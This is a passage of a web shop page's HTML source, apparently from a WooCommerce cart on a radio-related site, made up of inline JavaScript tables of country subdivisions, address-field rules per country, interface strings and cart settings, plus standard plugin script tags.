Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\/ City \\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}},\"KE\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-js-extra">
var wc_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"5bb57589ca","apply_coupon_nonce":"512d80900d","remove_coupon_nonce":"51d5db8c18"};
//# sourceURL=wc-cart-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=10.3.7" id="wc-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1cf23fefd944b7ead18573b5ac3aa239","fragment_name":"wc_fragments_1cf23fefd944b7ead18573b5ac3aa239","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
